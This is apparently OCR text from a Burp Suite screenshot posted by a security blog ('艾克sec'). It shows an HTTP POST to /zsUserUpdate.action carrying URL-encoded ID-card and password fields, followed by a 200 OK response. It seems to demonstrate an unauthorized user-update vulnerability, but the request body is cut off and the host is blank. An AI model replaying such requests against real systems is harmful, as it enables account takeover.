 Request
Pretty Raw Hex
\n
1 POST /zsUserUpdate.action?randnum=351439 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 538
10 Origin:
11 Referer:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 rowstr=
%7B%22usIdcard%22%3A%22330
%22%2C%22rusPassword%22%3A%
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 4
4 Connection: close
5 Server: Apache-Coyote/1.1
6 Set-Cookie: JSESSIONID=CE25D764CE5FFA95B2FF07DFD09086B7; Path=/
7 Date: Tue, 22 Aug 2023 16:39:42 GMT
8
9 null
艾克sec